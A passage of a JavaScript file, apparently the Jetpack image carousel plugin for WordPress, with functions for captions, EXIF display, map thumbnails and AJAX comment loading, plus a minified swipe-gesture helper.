				'DUW',                    // some mobile phones
				'GEDC',                   // GE
				'IMG',                    // generic
				'JD',                     // Jenoptik
				'MGP',                    // Pentax
				'PICT',                   // misc.
				'Imagen',                 // misc.
				'Foto',                   // misc.
				'DSC',                    // misc.
				'Scan',                   // Scanners
				'SANY',                   // Sanyo
				'SAM',                    // Samsung
				'Screen Shot [0-9]+'      // Mac screenshots
			])
			.each(function(key, val){
				regex = new RegExp('^' + val);
				if ( regex.test(value) ) {
					value = '';
					return;
				}
			});
			return value;
		},

		getTitleDesc: function( data ) {
			var title ='', desc = '', markup = '', target, commentWrappere;

			target = $( 'div.jp-carousel-titleanddesc', 'div.jp-carousel-wrap' );
			target.hide();

			title = gallery.jp_carousel('parseTitleDesc', data.title) || '';
			desc  = gallery.jp_carousel('parseTitleDesc', data.desc)  || '';

			if ( title.length || desc.length ) {
				// $('<div />').text(sometext).html() is a trick to go to HTML to plain text (including HTML entities decode, etc)
				if ( $('<div />').text(title).html() == $('<div />').text(desc).html() )
					title = '';

				markup  = ( title.length ) ? '<div class="jp-carousel-titleanddesc-title">' + title + '</div>' : '';
				markup += ( desc.length )  ? '<div class="jp-carousel-titleanddesc-desc">' + desc + '</div>'   : '';

				target.html( markup ).fadeIn('slow');
			}

			$( 'div#jp-carousel-comment-form-container' ).css('margin-top', '20px');
			$( 'div#jp-carousel-comments-loading' ).css('margin-top', '20px');
		},

		updateLikesWidgetVisibility: function( attachmentId ) {
			// Hide all likes widgets except for the one for the attachmentId passed in

			$( '.jp-carousel-buttons' ).find( '.jetpack-likes-widget-wrapper' ).each( function() {
				var widgetWrapper = $( this );
				if ( widgetWrapper.attr('data-attachment-id') == attachmentId ) {
					widgetWrapper.css( 'display', 'inline-block' );
				} else {
					widgetWrapper.css( 'display', 'none' );
				}
				});
		},

		// updateExif updates the contents of the exif UL (.jp-carousel-image-exif)
		updateExif: function( meta ) {
			if ( !meta || 1 != jetpackCarouselStrings.display_exif ){
 				return false;
			}	
 

			var $ul = $( "<ul class='jp-carousel-image-exif'></ul>" );
			$.each( meta, function( key, val ) {
				if ( 0 === parseFloat(val) || !val.length || -1 === $.inArray( key, [ 'camera', 'aperture', 'shutter_speed', 'focal_length' ] ) )
					return;

				switch( key ) {
					case 'focal_length':
						val = val + 'mm';
						break;
					case 'shutter_speed':
						val = gallery.jp_carousel('shutterSpeed', val);
						break;
					case 'aperture':
						val = 'f/' + val;
						break;
					default:
						// making jslint happy
						break;
				}

				$ul.append( '<li><h5>' + jetpackCarouselStrings[key] + '</h5>' + val + '</li>' );
			});

			// Update (replace) the content of the ul
			$( 'div.jp-carousel-image-meta ul.jp-carousel-image-exif' ).replaceWith( $ul );
			 
		},

		// updateFullSizeLink updates the contents of the jp-carousel-image-download link
		updateFullSizeLink: function(current) {
			if(!current || !current.data)
				return false;
			var original  = current.data('orig-file').replace(/\?.+$/, ''),
				origSize  = current.data('orig-size').split(','),
				permalink = $( '<a>'+gallery.jp_carousel('format', {'text': jetpackCarouselStrings.download_original, 'replacements': origSize})+'</a>' )
					.addClass( 'jp-carousel-image-download' )
					.attr( 'href', original )
					.attr( 'target', '_blank' );

			// Update (replace) the content of the anchor
if(jetpackCarouselStrings.fullsize_display == 1){
				$( 'div.jp-carousel-image-meta a.jp-carousel-image-download' ).replaceWith( permalink );

}

		},

		updateMap: function( meta ) {
			if ( !meta.latitude || !meta.longitude || 1 != jetpackCarouselStrings.display_geo )
				return;

			var latitude  = meta.latitude,
				longitude = meta.longitude,
				$metabox  = $( 'div.jp-carousel-image-meta', 'div.jp-carousel-wrap' ),
				$mapbox   = $( '<div></div>' ),
				style     = '&scale=2&style=feature:all|element:all|invert_lightness:true|hue:0x0077FF|saturation:-50|lightness:-5|gamma:0.91';

			$mapbox
				.addClass( 'jp-carousel-image-map' )
				.html( '<img width="154" height="154" src="https://maps.googleapis.com/maps/api/staticmap?\
							center=' + latitude + ',' + longitude + '&\
							zoom=8&\
							size=154x154&\
							sensor=false&\
							markers=size:medium%7Ccolor:blue%7C' + latitude + ',' + longitude + style +'" class="gmap-main" />\
							\
						<div class="gmap-topright"><div class="imgclip"><img width="175" height="154" src="https://maps.googleapis.com/maps/api/staticmap?\
							center=' + latitude + ',' + longitude + '&\
							zoom=3&\
							size=175x154&\
							sensor=false&\
							markers=size:small%7Ccolor:blue%7C' + latitude + ',' + longitude + style + '"c /></div></div>\
							\
						' )
				.prependTo( $metabox );
		},

		testCommentsOpened: function( opened ) {
			if ( 1 == parseInt( opened, 10 ) ) {
					$('.jp-carousel-buttons').fadeIn('fast');
				commentForm.fadeIn('fast');
			} else {
					$('.jp-carousel-buttons').fadeOut('fast');
				commentForm.fadeOut('fast');
			}
		},

		getComments: function( args ) {
			if ( 'object' != typeof args )
				args = {};

			if ( ! args.attachment_id || 'undefined' == typeof args.attachment_id )
				return;

			if ( ! args.offset || 'undefined' == typeof args.offset || args.offset < 1 )
				args.offset = 0;

			var comments        = $('.jp-carousel-comments'),
				commentsLoading = $('#jp-carousel-comments-loading');

			commentsLoading.show();

			if ( args.clear ) {
				comments.hide();
				comments.empty();
			}

			$.ajax({
				type:       'GET',
				url:        jetpackCarouselStrings.ajaxurl,
				dataType:   'json',
				data: {
					action: 'get_attachment_comments',
					nonce:  jetpackCarouselStrings.nonce,
					id:     args.attachment_id,
					offset: args.offset
				},
				success: function(data, status, xhr) {
					if ( args.clear ) {
						comments.fadeOut('fast');
						comments.empty();
					}

					$( data ).each(function(){
						var comment = $('<div></div>')
							.addClass('jp-carousel-comment')
							.attr('id', 'jp-carousel-comment-' + this['id'])
							.css({})
							.html(
								  '<div class="comment-gravatar">'
								+   this['gravatar_markup']
								+ '</div>'
								+ '<div class="comment-author">'
								+   this['author_markup']
								+ '</div>'
								+ '<div class="comment-date">'
								+   this['date_gmt']
								+ '</div>'
								+ '<div class="comment-content">'
								+   this['content']
								+ '</div>'
							);
						comments.append(comment);

						// Set the interval to check for a new page of comments.
						clearInterval( commentInterval );
						commentInterval = setInterval( function() {
							if ( ( $('.jp-carousel-overlay').height() - 150 ) < $('.jp-carousel-wrap').scrollTop() + $(window).height() ) {
								gallery.jp_carousel('getComments',{ attachment_id: args.attachment_id, offset: args.offset + 10, clear: false });
								clearInterval( commentInterval );
							}
						}, 150 );
					});

					// Verify (late) that the user didn't repeatldy click the arrows really fast, in which case the requested
					// attachment id might no longer match the current attachment id by the time we get the data back or a now
					// registered infiniscroll event kicks in, so we don't ever display comments for the wrong image by mistake.
					var current = $('.jp-carousel div.selected');
					if ( current && current.data && current.data('attachment-id') != args.attachment_id ) {
						comments.fadeOut('fast');
						comments.empty();
						return;
					}

					// Increase the height of the background, semi-transparent overlay to match the new length of the comments list.
					$('.jp-carousel-overlay').height( $(window).height() + titleAndDescription.height() + commentForm.height() + ( (comments.height() > 0) ? comments.height() : imageMeta.height() ) + 200 );

					comments.show();
					commentsLoading.hide();
				},
				error: function(xhr, status, error) {
					// TODO: proper error handling
					console.log( 'Comment get fail...', xhr, status, error );
					comments.fadeIn('fast');
					commentsLoading.fadeOut('fast');
				}
			});
		},

		postCommentError: function(args) {
			if ( 'object' != typeof args )
				args = {};
			if ( ! args.field || 'undefined' == typeof args.field ||  ! args.error || 'undefined' == typeof args.error )
				return;
			$('#jp-carousel-comment-post-results').slideUp('fast').html('<span class="jp-carousel-comment-post-error">'+args.error+'</span>').slideDown('fast');
			$('#jp-carousel-comment-form-spinner').spin(false);
		},

		setCommentIframeSrc: function(attachment_id) {
			var iframe = $('#jp-carousel-comment-iframe');
			// Set the proper irame src for the current attachment id
			if (iframe && iframe.length) {
				iframe.attr('src', iframe.attr('src').replace(/(postid=)\d+/, '$1'+attachment_id) );
				iframe.attr('src', iframe.attr('src').replace(/(%23.+)?$/, '%23jp-carousel-'+attachment_id) );
			}
		},

		clearCommentTextAreaValue: function() {
			var commentTextArea = $('#jp-carousel-comment-form-comment-field');
			if ( commentTextArea )
				commentTextArea.val('');
		}
	};

	$.fn.jp_carousel = function(method){
		// ask for the HTML of the gallery
		// Method calling logic
		if ( methods[method] ) {
			return methods[ method ].apply( this, Array.prototype.slice.call( arguments, 1 ));
		} else if ( typeof method === 'object' || ! method ) {
			return methods.open.apply( this, arguments );
		} else {
			$.error( 'Method ' +	method + ' does not exist on jQuery.jp_carousel' );
		}

	};

	// register the event listener for starting the gallery
	$( document.body ).on( 'click', 'div.gallery,div.tiled-gallery', function(e) {
		if ( ! $(this).jp_carousel( 'testForData', e.currentTarget ) )
			return;
		if ( $(e.target).parent().hasClass('gallery-caption') )
			return;
		e.preventDefault();
		$(this).jp_carousel('open', {start_index: $(this).find('.gallery-item, .tiled-gallery-item').index($(e.target).parents('.gallery-item, .tiled-gallery-item'))});
	});

	// Set an interval on page load to load the carousel if hash exists and not already opened.
	// Makes carousel work on page load and when back button leads to same URL with carousel hash (ie: no actual document.ready trigger)
	$(document).ready(function(){
		last_known_location_hash = '';

		var jp_carousel_open_interval = window.setInterval(function(){
			// We should have a URL hash by now.
			if ( ! document.location.hash || ! document.location.hash.match(/jp-carousel-(\d+)/) )
				return;

			if ( document.location.hash == last_known_location_hash )
				return;

			last_known_location_hash = document.location.hash;

			var gallery = $('div.gallery, div.tiled-gallery'), index = -1, n = document.location.hash.match(/jp-carousel-(\d+)/);

			if ( ! $(this).jp_carousel( 'testForData', gallery ) )
				return;

			n = parseInt(n[1], 10);

			gallery.find('img').each(function(num, el){
				if ( n && $(el).data('attachment-id') == n ) { // n cannot be 0 (zero)
					index = num;
					return false;
				}
			});

			if ( index != -1 )
				gallery.jp_carousel('open', {start_index: index}); // open method checks if already opened
		}, 1000);
	});
});

// Swipe gesture detection
(function($){$.fn.touchwipe=function(settings){var config={min_move_x:20,min_move_y:20,wipeLeft:function(){},wipeRight:function(){},wipeUp:function(){},wipeDown:function(){},preventDefaultEvents:true};if(settings)$.extend(config,settings);this.each(function(){var startX;var startY;var isMoving=false;function cancelTouch(){this.removeEventListener('touchmove',onTouchMove);startX=null;isMoving=false}function onTouchMove(e){if(config.preventDefaultEvents){e.preventDefault()}if(isMoving){var x=e.touches[0].pageX;var y=e.touches[0].pageY;var dx=startX-x;var dy=startY-y;if(Math.abs(dx)>=config.min_move_x){cancelTouch();if(dx>0){config.wipeLeft()}else{config.wipeRight()}}else if(Math.abs(dy)>=config.min_move_y){cancelTouch();if(dy>0){config.wipeDown()}else{config.wipeUp()}}}}function onTouchStart(e){if(e.touches.length==1){startX=e.touches[0].pageX;startY=e.touches[0].pageY;isMoving=true;this.addEventListener('touchmove',onTouchMove,false)}}if('ontouchstart'in document.documentElement){this.addEventListener('touchstart',onTouchStart,false)}});return this}})(jQuery);
